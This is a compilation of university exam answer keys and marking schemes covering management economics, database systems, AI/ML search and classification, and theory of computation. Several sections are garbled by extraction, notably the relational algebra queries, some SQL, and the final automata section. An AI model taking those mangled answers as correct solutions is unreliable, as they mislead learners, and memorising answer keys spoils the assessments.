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DEPARTMENT OF INDUSTRIAL ENGINEERING & MANAGEMENT

Date	07-01-2025	Maximum Marks	10 + 50					
Course Code	HS251TA	Duration	30 + 90 Min					
Sem	V	CIE – II Scheme &	& Solution					
Principles of Management and Economics								

Sl.	Questions	M	BT	CO
No.	David A			
1	Part – A	01	1	1
1	Single-use plans	01	1	1
2	restructuring	01	1	1
3	Star	01	1	1
4	Tactical planning	01	1	2
5	Formalization	01	1	1
<u>6</u> 7	Mechanistic Organization	01	1	2
	Businesses Produce and sell products to households Hire inputs or resources from households Inputs: Labour Capital Land Entrepreneurship			
8	Inflation	01	1	4
9	Consumer Price Index (CPI)	01	1	5
	Part –B			
1	(a) Strategic and Operational Plans for Controlling E-Waste	10	2	2
	Strategic Plan: The strategic plan focuses on long-term goals and sustainable practices aimed at minimizing e-waste over time. It is about creating a framework and setting the company's vision for managing e-waste effectively. The strategic approach will include: Establishing Clear E-Waste Goals: • Set measurable targets to reduce e-waste by a specific percentage over the next 5 years. • Define environmental sustainability goals related to e-waste, such as reducing the carbon footprint, recycling rates, and reusing electronic products.			



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Partnership with Certified E-Waste Recycling Companies:

- Collaborate with accredited e-waste recycling vendors that adhere to environmental and ethical standards.
- Engage in partnerships to create a closed-loop system for recycling electronics, ensuring safe and responsible disposal.

Sustainability Integration in Product Design:

- Encourage product designers to focus on creating devices with longer lifespans, easier disassembly, and the use of recyclable materials.
- Work with suppliers to integrate sustainable manufacturing practices in the production of electronic devices.

Employee Engagement and Education:

- Develop a culture of sustainability where employees are educated on the importance of responsible e-waste disposal.
- Encourage employees to dispose of electronics responsibly, either through recycling programs or by donating reusable items.

Operational Plan: The operational plan focuses on the day-to-day actions and processes that implement the strategic goals. These will be the concrete steps taken within the company to ensure that e-waste is handled properly.

E-Waste Collection Program:

- Create designated collection points within the company to gather old or unwanted electronics.
- Ensure that employees know how to recycle, donate, or properly dispose of electronic devices when they are no longer in use.

Tracking and Reporting System:


- Implement a system for tracking the company's e-waste production, including the types and quantities of electronics discarded or recycled.
- Regularly assess and report on the effectiveness of the e-waste management program, adjusting tactics when necessary.

Internal E-Waste Recycling and Refurbishing:

- Set up an internal team to assess old electronic devices for potential refurbishing or reuse within the company.
- Provide repair services for devices that can still be used, extending their life before being recycled.

Vendor Management and Compliance:

- Work closely with e-waste recycling partners to ensure they are complying with environmental and data protection regulations.
- Schedule regular audits of vendors to assess their adherence to responsible disposal practices.
- (b) Short-Term and Long-Term Plans for Controlling E-Waste



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Short-Term Plans: These plans focus on actions that can be quickly implemented to start addressing e-waste concerns.

Set Up E-Waste Collection Points:

- Within the first quarter, create visible and accessible e-waste collection points in the workplace.
- Educate employees about proper e-waste disposal through internal communications, including email, posters, and meetings.

Organize an E-Waste Recycling Drive:

- Host a company-wide event or e-waste drive to encourage employees to recycle old electronics.
- Partner with local recycling facilities to ensure that devices are processed responsibly.

Develop an E-Waste Management Policy:

- Establish and communicate a clear e-waste management policy to employees, explaining the company's expectations and procedures.
- Implement a system for employees to request proper disposal of unwanted electronic items.

Initial Audit of Existing E-Waste:

- Conduct a thorough audit of current electronic devices and assets within the company to identify potential waste.
- Determine the best practices for decommissioning obsolete technology and ensure it is recycled or reused responsibly.

Long-Term Plans: These plans focus on creating lasting, systemic changes to ensure ongoing e-waste management and sustainability.

Develop a Circular Economy for Electronics:


- Create a closed-loop system for electronics where used devices are either refurbished for internal use or recycled to create new products.
- Encourage suppliers to use materials that can be reused and easily recycled.

Expand E-Waste Reduction Through Product Lifecycles:

- Work with manufacturers and R&D teams to explore creating products with longer life cycles, reduced obsolescence, and minimal environmental impact.
- Encourage repairability over replacement, which could reduce the overall e-waste generation.

Continuous Employee Training:

- Develop ongoing training programs that educate employees on the importance of e-waste management and sustainability.
- Offer incentives for employees to recycle and take an active role in the company's sustainability efforts.



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	 Implement Comprehensive Global E-Waste Strategy: If the company operates globally, establish consistent e-waste policies and practices in all locations. Work towards integrating e-waste management strategies in all markets, ensuring compliance with local regulations and global best practices. Sustainability Certification: Aim for certifications such as ISO 14001 (Environmental Management) or other recognized sustainability standards, reinforcing the company's long-term commitment to reducing e-waste. By focusing on both strategic and operational aspects, and addressing both short-term actions and long-term goals, this comprehensive approach will help the company minimize e-waste while promoting environmental sustainability. 			
2	Ways in which a firm could be organized for smooth functioning: A well-organized firm ensures that tasks are allocated efficiently, resources are optimized, and communication flows smoothly. Here are several ways a firm can be organized for effective operation: 1. Clear Organizational Structure: Hierarchical Structure: A well-defined hierarchical structure provides clarity on roles, responsibilities, and authority. This structure ensures that everyone knows who they report to and what tasks they are responsible for. Flat Structure: In some cases, a flat structure (fewer levels of management) can promote faster decision-making and better communication, especially in creative industries or startups. Matrix Structure: A combination of functional and divisional structures, ideal for firms that need to be flexible in responding to different markets and needs. Functional Structure: Organizing the firm into specialized departments (e.g., Marketing, HR, Finance) ensures efficiency by allowing teams to focus on specific tasks. Clear Roles and Responsibilities: Clearly defined roles avoid confusion, prevent duplication of effort, and ensure that each employee knows what is expected of them. A good job description system will help in aligning employees' efforts with company goals and make performance evaluations easier. Efficient Communication Channels: Communication should be open and clear, whether through meetings, emails, or management software. Efficient communication ensures that important information flows through the right channels, allowing for better decision-making.	10	2	2



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Tools like project management software (Trello, Asana) and collaboration tools (Slack, Microsoft Teams) help streamline communication across the organization.

4. Decentralization vs. Centralization:

- Centralization: In highly regulated or large organizations, centralizing decision-making ensures consistency and control over key functions.
- Decentralization: In organizations that need flexibility and faster response times, decentralizing decision-making empowers middle and lower managers to act independently within their scope of responsibility.

5. Cross-Functional Teams:

 Establishing cross-functional teams to work on specific projects fosters collaboration across departments. This helps in solving problems from multiple perspectives and encourages innovation.

6. Standard Operating Procedures (SOPs):

 Having SOPs in place for common tasks helps reduce errors and ensures consistency in output. SOPs should be regularly reviewed and updated to reflect changing needs and best practices.

Impact of Chain of Command and Span of Control on Efficient Functioning

Both **chain of command** and **span of control** play significant roles in determining how efficiently a firm can operate. Let's explore how each impacts organizational functioning:

1. Chain of Command:

The **chain of command** is the formal line of authority within an organization, showing who reports to whom. It defines the hierarchical structure and ensures clear accountability.

- Clarity of Authority and Responsibility: A well-defined chain of command ensures that each employee knows who they report to and who is responsible for making decisions. This clarity reduces ambiguity and confusion, helping employees focus on their work without secondguessing authority.
- Improved Communication and Coordination: In a proper chain of command, communication flows in an organized manner. Managers and supervisors have a clear understanding of what information needs to be passed up the hierarchy and what information should flow down to lower levels, ensuring smoother coordination.
- Prevention of Conflicts: A clear hierarchy helps in preventing power struggles or authority confusion. It ensures that conflicts over decisionmaking are minimized as employees know the designated leader for each area.
- Efficiency in Decision-Making: A strong chain of command ensures that decisions are made at the appropriate levels. In cases of centralized decision-making, the top management makes the decisions, while in



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decentralized systems, middle or lower management can take on greater responsibility.

Drawbacks of a Strict Chain of Command:

- **Slow Decision-Making:** In organizations with a strict and rigid chain of command, decision-making can become slow because approvals have to pass through multiple levels of management.
- Communication Bottlenecks: If communication must go through a rigid hierarchy, it could lead to delays or miscommunications, especially in a fast-moving business environment.

2. Span of Control:

The **span of control** refers to the number of employees a manager or supervisor directly oversees. The span can be wide (many subordinates) or narrow (few subordinates).

- Narrow Span of Control (Few Subordinates per Manager):
 - Closer Supervision: A narrow span allows managers to supervise their subordinates more closely, ensuring higher control and consistency in performance.
 - Personalized Attention: Managers can give more individualized attention to each employee, which is beneficial for employee development and motivation.
 - Decision-Making Efficiency: Managers can make decisions more effectively because they are closely involved with their team members and understand their performance better.

Drawbacks of a Narrow Span:

- Higher Costs: More managers are needed to oversee fewer employees, leading to increased costs.
- o **Bureaucracy:** A narrow span of control can increase the layers of management, potentially leading to slower decision-making and bureaucratic inefficiencies.
- Wide Span of Control (Many Subordinates per Manager):
 - Cost-Effective: A wider span reduces the number of managers needed, lowering organizational costs.
 - Empowerment and Autonomy: Employees tend to have more autonomy and responsibility as they are less micromanaged. This can lead to greater innovation and quicker decision-making at lower levels.
 - Faster Decision-Making: With fewer layers of management, decisions can be made more quickly, improving responsiveness to market or organizational changes.

Drawbacks of a Wide Span:

- Reduced Supervision: Managers may struggle to provide adequate supervision and support if they are overseeing too many employees, potentially reducing productivity and morale.
- Overload for Managers: With a wide span, managers can become overwhelmed by the volume of work, leading to burnout and less time for strategic thinking or long-term planning.



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	Conclusion: Both chain of command and span of control are essential in determining the operational efficiency of an organization. A well-balanced chain of command ensures clear authority, smooth communication, and proper accountability, while a suitable span of control enables managers to supervise effectively without being overwhelmed. The ideal balance depends on the company's size, culture, goals, and the complexity of its tasks. By carefully designing the chain of command and managing the span of control, a firm can ensure streamlined operations, faster decision-making, and ultimately, improved productivity and efficiency.			
3	Viewing an Organization as a Unified, Purposeful System: Example from the Food Industry In the food industry, the organization functions as a unified system made up of interrelated components that must work together toward a common goal: providing high-quality food products to consumers while achieving profitability and sustainability. Here's how this can be illustrated using different parts of a food company and their interrelationships: 1. The Inputs (Raw Materials, Labor, Technology): The organization begins with the inputs, which are essential resources that feed the system. In the food industry, this includes: Raw materials such as ingredients (e.g., vegetables, meats, grains) and packaging materials. Labor in the form of skilled workers, including chefs, farmers, quality control specialists, and production line workers. Technology used in food processing, packaging, and logistics to increase efficiency, quality, and food safety. Interrelation: These inputs flow into the system, where each part contributes to creating a food product. For instance, raw materials are sourced from suppliers, labor processes them through production systems, and technology helps maintain the product's safety and consistency. 2. The Transformation Process (Production and Manufacturing): This stage represents the heart of the system — where raw materials are converted into finished food products. Key components include: Processing & Manufacturing: The transformation process involves activities such as chopping, mixing, baking, cooking, and packaging. This is the stage where raw materials are turned into market-ready food products. Quality Control: Ensures that the food meets safety standards (e.g., hygiene regulations, freshness) and consistency in taste, texture, and packaging. Recipe Development: In food production, recipe development or	10	4	1
	product innovation ensures that the food meets consumer preferences and industry trends. Interrelation: The success of the transformation process depends on inputs (e.g., quality of			



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raw materials, technology) and labor working together efficiently. For example, if the raw materials are of poor quality, it will impact the final product despite the use of advanced technology or skilled labor.

3. The Outputs (Finished Products):

The output refers to the finished food products that are delivered to consumers. Outputs in the food industry can include:

- Packaged Food Products such as frozen meals, snacks, or beverages.
- Freshly Prepared Food for restaurants or quick-service food outlets.
- **Specialty Products** such as organic, gluten-free, or vegan food items catering to niche markets.

Interrelation:

The quality of the output is directly influenced by the processes, inputs, and feedback from other parts of the system. For example, if quality control fails, the food products will not meet consumer expectations and may be returned or recalled, leading to financial losses and brand damage.

4. The Marketing and Distribution Channels:

Once the food products are produced, they need to be delivered to the market. This part involves:

- Marketing and Branding: Developing effective marketing strategies and branding to appeal to target consumers. This could include advertising campaigns, social media promotions, and partnerships with retailers.
- **Distribution:** Food products are distributed to retailers, grocery stores, restaurants, or directly to consumers (via e-commerce). Logistics, transportation, and warehousing are key factors in ensuring timely and safe delivery.

Interrelation:

The effectiveness of marketing strategies depends on the quality of the products and consumer trust in the brand. Distribution networks must be efficient to maintain the freshness and safety of the food products. If the marketing and distribution teams are not aligned with the production team, the product may fail to reach the right audience or arrive in poor condition.

5. The Feedback Loop (Customer Feedback and Market Research):


Feedback is essential to the functioning of the food system. After the products are released to consumers, feedback from the market is collected through:

- **Customer Feedback:** Consumer satisfaction surveys, social media reviews, and sales data provide insights into whether the products are meeting consumer expectations.
- Market Research: Trends in dietary preferences (e.g., plant-based, low-sugar) and changing regulations in the food industry (e.g., labeling laws, health guidelines) inform future product development.

Interrelation:

Feedback from customers feeds back into the production and marketing systems. For example, if consumers report dissatisfaction with a product, the R&D and production teams might adjust the recipe or ingredients, while marketing can adjust the positioning. Market research helps ensure that the company adapts to new consumer demands and industry trends, ensuring continuous innovation.

6. Support Functions (Finance, HR, and Administration):



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Support functions are crucial for the smooth operation of the food company

and include:			
• Finance Department: Ensures that there is sufficient capital for purchasing raw materials, expanding production, and investing in			
marketing.			
Human Resources (HR): Manages recruitment, training, and			
employee welfare. Skilled labor is vital for food production, making			
HR a core part of the system.			
 Administration: Manages daily operational tasks, including compliance with regulations, maintaining records, and overseeing supply chain operations. 			
Interrelation:			
These departments ensure the overall health and efficiency of the organization. For example, HR is key to recruiting the right people for production, marketing, and R&D, while the finance team ensures there is a budget for technology and growth. Without a solid financial plan or skilled workforce, the food company's operations would face disruptions.			
The Unified System:			
In the food industry, the organization functions as an interdependent system. Each part of the organization — from input procurement, manufacturing,			
marketing, and distribution, to feedback — relies on the others to achieve the			
common goal. A change in one part of the system will inevitably impact the			
others. For instance:			
• If there's a shortage of raw materials, it will delay production,			
resulting in delays in delivery to customers, which in turn could			
damage the company's reputation and lead to lost sales.			
• If marketing fails to promote the right products, even the best-			
quality food products may not reach the target audience, leading to poor sales.			
• If there's poor feedback management, the company might fail to			
innovate and adapt to consumer preferences, leading to a decline in market share.			
Thus, the food company needs to maintain strong coordination and integration			
between all these interrelated components, constantly adjusting the system to			
ensure efficiency, adaptability, and responsiveness to consumer demands and			
market changes. By working together, these parts of the system contribute to a unified, purposeful organization.			
Firms in an oligopoly will generally act more like competitors, but their	10	3	4
behavior can also resemble that of a monopoly depending on the market conditions and strategies they employ.			
Oligopoly is a market structure where a few firms dominate the industry, and			
these firms are interdependent, meaning the actions of one firm can influence			
the others. Firms in an oligopoly may compete on price, product			
differentiation, and advertising, but they are also likely to collaborate or tacitly			
	I		
coordinate to avoid price wars or intense competition.			



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	In an oligopoly, firms often compete in non-price ways, such as through advertising, product differentiation, and innovation. For instance, in the smartphone industry, companies like Apple, Samsung, and Google compete intensely on features, design, and branding rather than engaging in severe price competition. Here, firms are trying to outperform each other, but without directly cutting prices, because this could lead to lower profits for everyone in the market. More like a Monopoly: However, firms in an oligopoly may sometimes engage in collusion or price leadership, where one firm sets the price and others follow. This behavior is closer to how a monopoly operates since there is less competition, and the firms may work together to keep prices high. An example could be the OPEC oil cartel, where the member countries (oil producers) coordinate production and prices, behaving similarly to a monopoly by controlling the supply and thus influencing prices globally. Conclusion: In an oligopoly, firms will often act both like competitors and monopolies depending on their strategies. While they might compete fiercely in some areas, their interdependence can also lead to behavior that mirrors monopoly-like price control.			
5	To achieve the goal of low inflation, low unemployment, and healthy GDP growth in a rapidly developing country, a well-balanced strategy focusing on the components of GDP is essential. GDP is composed of four main components: 1. Consumption (C) 2. Investment (I) 3. Government Spending (G) 4. Net Exports (NX) Each of these components plays a crucial role in driving economic growth while managing inflation and unemployment. Here's how they can be leveraged effectively: 1. Consumption (C) Consumption represents household spending on goods and services and is typically the largest component of GDP. • Strategy to stimulate consumption: O Increasing household income: Policies such as wage growth through labor market reforms, reducing personal income taxes, or increasing social benefits can boost disposable income, encouraging spending. O Promote consumer confidence: Providing job security and ensuring stability in key sectors can help build confidence, leading to greater consumer spending. O Price stability: Controlling inflation is key to ensuring that consumers' purchasing power is preserved. If inflation is too high, consumers may reduce their spending, which negatively impacts growth. Maintaining moderate inflation (2-3%) is a target for many central banks to achieve this.	10	3	4



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Impact on inflation and unemployment: Stimulating consumption can drive economic growth, but excessive consumption can lead to inflation. Hence, the government should balance consumption with efforts to increase productivity and avoid overheating the economy. With higher consumption, businesses are more likely to hire workers, reducing unemployment.

2. Investment (I)


Investment refers to business spending on capital goods (factories, equipment, etc.), and it also includes residential investments and investments in infrastructure.

- Strategy to stimulate investment:
 - Encouraging business investment: Providing tax incentives or subsidies to firms that invest in new technologies, infrastructure, or productivity-enhancing innovations can lead to higher business investment. Policies such as lowering corporate taxes or improving access to credit can make it easier for businesses to invest.
 - Attracting foreign direct investment (FDI): Creating a stable and investor-friendly environment through favorable regulations, infrastructure development, and a skilled labor force can attract FDI, which can spur growth in key industries.
 - Long-term infrastructure projects: Investment in large-scale infrastructure projects (e.g., transportation, energy, telecommunications) can also improve the country's productivity in the long run.
 - o **Impact on inflation and unemployment**: Investment increases the productive capacity of the economy, which helps reduce long-term inflationary pressures by increasing supply. It also helps create jobs, which reduces unemployment.

3. Government Spending (G)

Government spending on goods, services, and welfare programs also directly contributes to GDP.

- Strategy to manage government spending:
 - Targeted public spending: The government should focus on strategic investments that promote long-term growth, such as education, healthcare, and infrastructure. These expenditures increase human capital and infrastructure, which improves productivity and supports sustainable growth.
 - Counter-cyclical fiscal policy: During periods of low economic growth, the government can increase its spending (even if it means borrowing) to stimulate the economy, boost demand, and reduce unemployment. Conversely, during periods of high inflation, the government should scale back spending to avoid excess demand.
 - o **Impact on inflation and unemployment**: Strategic government spending on productive sectors like education and infrastructure can enhance long-term growth without overheating the economy. If the government overspends or directs funds



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inefficiently, it can lead to inflation, but carefully targeted spending can foster both economic growth and job creation.

4. Net Exports (NX)

Net exports (exports minus imports) are a critical component of GDP. A country that exports more than it imports (a trade surplus) will have a positive contribution to GDP.

- Strategy to improve net exports:
 - Promote exports: The government can support exports through subsidies, tax incentives, and trade agreements that open up international markets. Strengthening sectors with a competitive advantage, such as agriculture, manufacturing, or technology, can help the country gain a larger share of global markets.
 - Diversify exports: Encouraging the diversification of exports can help reduce the country's dependency on a single industry and buffer it against international market fluctuations.
 - Exchange rate policy: A competitive exchange rate, through either market forces or government intervention, can make exports cheaper and more attractive to foreign buyers, increasing demand for goods and services from the country.
 - Attract foreign investment: Foreign investments that result in the production of goods for export can also improve net exports.
 - o **Impact on inflation and unemployment**: By boosting exports, the country can generate more income, which increases demand and drives economic growth, reducing unemployment. A trade surplus can also help reduce inflation by balancing the supplydemand equation. However, an overreliance on exports without sufficient domestic demand can make the country vulnerable to external shocks.

Balancing These Components

To successfully manage inflation, unemployment, and GDP growth, the country should aim for a **balanced approach** across all components of GDP:

- Control inflation: Keeping inflation low requires careful management of aggregate demand. Overstimulation through excessive consumption or government spending can lead to inflation. By focusing on increasing productivity and enhancing supply-side factors (investment in technology, education, and infrastructure), inflationary pressures can be minimized.
- **Reduce unemployment**: Low unemployment can be achieved by stimulating demand through consumption and investment, while also enhancing labor market flexibility and skills development. Government spending on infrastructure and education can also play a critical role in reducing structural unemployment.
- Encourage sustainable GDP growth: The key to sustainable growth is increasing both demand (via consumption and investment) and supply (via technological progress, infrastructure, and labor force development). Ensuring that growth is broad-based and inclusive will prevent income inequality and social instability.

Example:

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Consider a **rapidly developing country** like **Vietnam** in recent years. The government has focused on:

- Attracting foreign direct investment (FDI) in manufacturing, particularly in the tech sector, driving **investment**.
- Supporting exports of electronics and agricultural products, leading to an increase in **net exports**.
- Boosting consumption by fostering a growing middle class with rising wages and improving social safety nets.
- Increasing government spending on infrastructure projects, such as roads and power plants, which not only create jobs but also enhance long-term economic productivity.

This balanced approach has allowed Vietnam to experience rapid growth with moderate inflation and low unemployment.

Conclusion:

To achieve low inflation, low unemployment, and healthy GDP growth, the country needs to carefully manage the four components of GDP: consumption, investment, government spending, and net exports. A focus on boosting productivity through investment in infrastructure and human capital, alongside strategic demand-side policies, can foster sustainable growth and avoid overheating the economy.

BT-Blooms Taxonomy, CO-Course Outcomes, M-Marks

Marks Distribution	Partic	ulars	CO1	CO2	CO3	CO4	CO5	L1	L2	L3	L4	L5	L6
Marks Distribution	Quiz	Max Marks	04	02	-	3	1	10	-	-	-	•	-
	Test	Max Marks	10	20	-	20	-	-	20	20	10	•	1



R V College of Engineering Department of Computer Science and Engineering CIE - II: Question Paper

Subject: Database Management Systems (CD252IA) Semester: 5TH BE (Code)

Date:07/01/2025 Duration: 120 minutes Staff:HR/CNS/PD/SB/SNM/PH/MNV/PT										
Nam	ie:	USN:		Section:		CS-A/B/C/D/CD)/CY	/IS/A	IML	
S.N			PAR	RT-A			M	BT	Со	
1.1										
1.1	P	Q	R	A	В	С	2	L3	4	
	10	A	5	10	b	5	2	L3	4	
1.2.	1.The attribute	es in FK have	the same do	main(s) as the	primary k	tey attributes 1M				
	,	attributes FK								
		-				curs as a value of	2	L1	2	
		-				e former case, we				
		= t2[PK], and	we say that th	e tuple t1 refe	rences or i	refers to the tuple				
1.3.	t21M	– Syntax 1M								
1.5.	Logic -1 M	– Symax TWI					2	L2	3	
1.4		e)1: If Y⊆ X the	n X->Y 1M				2	L1	1	
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1.5					ference to	a table that also				
		e outer query.	1M				2	L2	4	
	Example -1M									
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	-	Explanation -								
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b.		nitions R,S,T					4	L2	4	
	Definition of	values in T –	1.5 M							

	In general, the DIVISION operation is applied to two relations $R(Z) \div S(X)$, where the attributes of R are a subset of the attributes of S ; that is, $X \subseteq Z$. Let Y be the set of attributes of R that are not attributes of S ; that is, $Y = Z - X$ (and hence $Z = X \cup Y$). The result of DIVISION is a relation $T(Y)$ that includes a tuple t if tuples t_R appear in R with $t_R[Y] = t$, and with $t_R[X] = t_S$ for every tuple t_S in S . This means that, for a tuple t to appear in the result T of the DIVISION, the values in t must appear in R in combination with every tuple in S . Note that in the formulation of the DIVISION Example -1M			
4	i Find driver-id# of every person, who owns a 'Toyota Fortuner' or a 'Hyundai Creta' car model ∏ (driver-id#) (𝒯 (model='Toyota Fortuner' or model='Hyundai Creta')(CAR* OWNS))) ii Find the driver-id#, name of every person has ever been involved some car accident ∭ (driver-id#) (PARTICIPATED) Of ☐ (driver-id#) (PARTICIPATED P *(P. driver-id#) OWNS O) iii Find the number of accidents in which cars belonging to each model were involved model Count(DISTINCT Report number) (PARTICIPATED • CAR) iv Find the driver-id# and name of all persons who have had all of their cars involved in some accident R1 < driver-id# ℑ SOUND (Report) (OWNS) R2 < driver-id# ℑ SOUND (DISTINCT Report) (PARTICIPATED) R3 < ∏ (driver-id#) (R1*R2) Or Result < ∏ (driver-id#) (R1*R2) Or	10	L3	4
5.	i Find the sailors information whose name begins and ends with 'A' and has at least 3 characters. SELECT * FROM Sailors WHERE name LIKE 'A_ %A' ii Find the ids of sailors who have reserved a red boat or a green boat. SELECT DISTINCT R_sid FROM Boats B, Reserves R WHERE R_bid = B_bid AND (B_color = 'red' or B_color = 'green') iii Find the name of sailors who have not reserved red boat SELECT name FROM Sailors WHERE sid NOT IN (SELECT R_sid FROM Boats B, Reserves R WHERE R_bid = B_bid AND B_color = 'red') iv Find the ids and names of sailors who have reserved two different boats on the same day. SELECT DISTINCT S_sid, S_sname FROM Sailors S, Reserves R1, Reserves R2 WHERE S_sid = R1.sid AND S_sid = R2.sid AND R1.day = R2.day AND R1.bid ◇ R2.bid v Find the average age of sailors for each rating level that has at least two sailors. SELECT S_rating, AVG(S_age) AS avg_age FROM Sailors S GROUP BY S_rating HAVING COUNT(*) > 1	10	L3	5
6.a.	Consider the relation scheme $R = \{E, F, G, H, I, J, K, L, M, N\}$ and the set of functional dependencies $\{E, F\} \rightarrow \{G\}, \{F\} \rightarrow \{I, J\},$	4	L2	3

	$ \{E, H\} \rightarrow \{K, L\}, \\ K \rightarrow \{M\}, \\ L \rightarrow \{N\} \\ \{E, F, H\}^+ = \{E, F, G, H, I, J, K, L, M, N\} \ \text{one of the keys. 2M} \\ \text{Steps 2M} $			
b	Explain with an example Aggregate functions ,Grouping and Having clause in SQL Expiation 3M Example -3M	6	L2	1

Course Outcomes:

CO1: Understand and explore the needs and concepts of relational, NoSQL database and Distributed Architecture


CO2: Apply the knowledge of logical database design principles to real time issues.

CO3: Analyze and design data base systems using relational, NoSQL and Big Data concepts

CO4: Develop applications using relational and NoSQL database

CO5: Demonstrate database applications using various technologies.

	L1	L2	L3	L4	L5	L6	CO1	CO2	CO3	CO4	CO5
Total Marks	16	22	22	-	-	_	14	08	18	10	-



DEPARTMENT OF INFORMATION SCIENCE AND ENGINEERING


Course Code	IS353IA	Maximum Marks	10+50
Sem	V	CIE 2	
UG/PG	UG	Faculty: AS/VH/VG/JS/SHR	S/ARA/MEM

ARTIFICIAL INTELLIGENCE AND MACHINE LEARNING

(Common to CSE/ISE/CD/CY)

SCHEME AND SOLUTION

Q. No.	QUIZ	M	
1	Abstraction	1	
2	d times	1	
3	Effective branching factor	2	
4	Weight the influence of each nearest neighbor xi according to its distance: $wi = 1/d(x^2, xi)^2$.	1	
5	If Xi is an irrelevant attribute, then $P(Xi Y)$ becomes almost uniformly distributed for every class y. The class-conditional probabilities for every class thus receive similar contributions of $P(Xi Y)$, resulting in negligible impact on the posterior probability estimates.	2	
6	Completeness, Cost Optimality, Time complexity, Space Complexity $(0.5x4 = 2 \text{ Marks})$	2	
7	STATE: the state in the state space to which the node corresponds; • PARENT: the node in the search tree that generated this node; •ACTION: the action that was applied to the parent to generate the node; •PATH-COST: the cost, traditionally denoted by g(n), of the path from the initial state to the node, as indicated by the parent pointers. (0.5x4 = 2 Marks)	2	



Q. No.	TEST	M
	Apply BFS and DFS to the following graph and compare the results . Show all the	
	necessary steps during the traversal and reasons	
1	Answer	
	BFS: $\{A B S C G D E F H\}$ (3*2 = 6 Marks)	
	DFS: {ABSCDEHGF}	
	Advantages of BFS	
	 Optimal Solution Completeness – it will find the solution if it exists. Uniform cost search – BFS can be modified to search for the shortest path in a weighted graph by replacing the queue data structure with a priority queue. Level-wise traversal – BFS visits all the nodes at a given level before moving to the next level. This approach makes it useful in certain scenarios such as finding the shortest path or exploring a game state. Disadvantages of BFS Space complexity Time complexity – BFS can be slow for graphs with a large number of nodes or edges. 	
	 Memory-efficient – DFS uses less memory than BFS. Time Efficient – For graphs with many nodes or edges, DFS may be faster than BFS. Depth-first search – useful in certain scenarios, such as finding the maximum depth of a tree or graph. Disadvantages of DFS Completeness – DFS is not guaranteed to find the solution if it exists. Non-optimal solution – DFS may not find the shortest path between two nodes in an unweighted graph. Local minimum – DFS may get stuck in a local minimum in a weighted graph. 	

2	A* Algorithm calculates f(E), f(H) and f(J).	10
	f(E) = (3+1+3+5) + 3 = 15	
	f(H) = (3+1+3+2) + 3 = 12	
	f(J) = (3+1+3+3) + 0 = 10	
	g	
	This is the required shortest path from node A to node J.	
3	 a. False: a lucky DFS might expand exactly d nodes to reach the goal. A* largely dominates any graph-search algorithm that is <i>guaranteed to find optimal solutions</i>. b. True: h(n) = 0 is always an admissible heuristic, since costs are nonnegative. c. True: A* search is often used in robotics; the space can be discretized or skeletonized. d. True: depth of the solution matters for breadth-first search, not cost. 	10 (2x5)
	e. False: a rook canmove across the board in move one, although the Manhattan distance from start to finish is 8.	
4	$\begin{split} &P(A=1 -)=2/5=0.4,P(B=1 -)=2/5=0.4,\\ &P(C=1 -)=1,P(A=0 -)=3/5=0.6,\\ &P(B=0 -)=3/5=0.6,P(C=0 -)=0;P(A=1 +)=3/5=0.6,\\ &P(B=1 +)=1/5=0.2,P(C=1 +)=2/5=0.4,\\ &P(A=0 +)=2/5=0.4,P(B=0 +)=4/5=0.8,\\ &P(C=0 +)=3/5=0.6. \end{split}$	10
	b) Let $P(A = 0, B = 1, C = 0) = K$. $P(+ A = 0, B = 1, C = 0)$ $= \frac{P(A = 0, B = 1, C = 0 +) \times P(+)}{P(A = 0, B = 1, C = 0)}$ $= \frac{P(A = 0 +)P(B = 1 +)P(C = 0 +) \times P(+)}{K}$ $= 0.4 \times 0.2 \times 0.6 \times 0.5/K$ $= 0.024/K.$	2.5*4 Marks
	$P(- A=0,B=1,C=0)$ $=\frac{P(A=0,B=1,C=0 -)\times P(-)}{P(A=0,B=1,C=0)}$ $=\frac{P(A=0 -)\times P(B=1 -)\times P(C=0 -)\times P(-)}{K}$ $=0/K$ The class label should be '+'.	

$$P(A = 0|+) = (2+2)/(5+4) = 4/9,$$

$$P(A = 0|-) = (3+2)/(5+4) = 5/9,$$

$$P(B=1|+)=(1+2)/(5+4)=3/9, \\$$

$$P(B = 1|-) = (2+2)/(5+4) = 4/9,$$

$$P(C = 0|+) = (3+2)/(5+4) = 5/9,$$

$$P(C = 0|-) = (0+2)/(5+4) = 2/9.$$

D

$$P(+|A = 0, B = 1, C = 0)$$

$$= \frac{P(A = 0, B = 1, C = 0|+) \times P(+)}{P(A = 0, B = 1, C = 0)}$$

$$= \frac{P(A = 0|+)P(B = 1|+)P(C = 0|+) \times P(+)}{K}$$

$$= \frac{(4/9) \times (3/9) \times (5/9) \times 0.5}{K}$$

$$= \frac{(4/9) \times (3/9) \times (5/9) \times}{K}$$
$$= 0.0412/K$$

$$\begin{split} &P(-|A=0,B=1,C=0)\\ &= \begin{array}{l} P(A=0,B=1,C=0|-)\times P(-)\\ \hline P(A=0,B=1,C=0)\\ &= \frac{P(A=0|-)\times P(B=1|-)\times P(C=0|-)\times P(-)}{K}\\ &= \frac{(5/9)\times (4/9)\times (2/9)\times 0.5}{K}\\ &= 0.0274/K \end{split}$$

The class label should be '+'.

5

$$\sqrt{(X_2-X_1)^2+(Y_2-Y_1)^2}$$

Brightness	Saturation	Class	Distance
10	25	Red	10
40	20	Red	25
50	50	Blue	33.54
25	80	Blue	45
60	10	Red	47.17
70	70	Blue	61.03
60	90	Blue	68.01

Class = Red

5

Go, change the world



Academic year 2024-2025 (Odd Sem)

- Nearest neighbor classification is part of a more general technique known as instance-based learning, which does not build a global model, but rather uses the training examples to make predictions for a test instance.
- Although lazy learners, such as nearest neighbor classifiers, do not require model building, classifying a test instance can be quite expensive
- Nearest neighbor classifiers make their predictions based on local information.
- Nearest neighbor classifiers can produce decision boundaries of arbitrary Shape
- Nearest neighbor classifiers have difficulty handling missing values in both the training and test sets since proximity computations normally require the presence of all attributes
- Nearest neighbor classifiers can handle the presence of interacting attributes

Any 5 (1*5)

CIE-II Theory of computation (CS354TA)

1.1 Definition of left recursion - IM

Elimination of left recursion - IM

$$S \rightarrow (L) \mid a$$
 $L' \rightarrow , SL' \mid f$, $L = SL'$

(91, B).

 $\delta(9v, \epsilon, Z) = (9v, SZ), \delta(9v, \epsilon, S) = \{(9v, a), (9v, aA), \delta(9v, \epsilon, A) = \{(9v, aB), (9v, \epsilon)\}, \delta(9v, \epsilon, B) = \{9v, Aa\}\}$

1.3 $S \rightarrow aSbb\mid A\mid B$

1.4. One

1.5 $L = R = P$

A $\rightarrow aA\mid a$

B $\rightarrow bB\mid b$

1.6 A PDA is deterministic off a) $\delta(9v, a, x)$. Las almost one member for any.


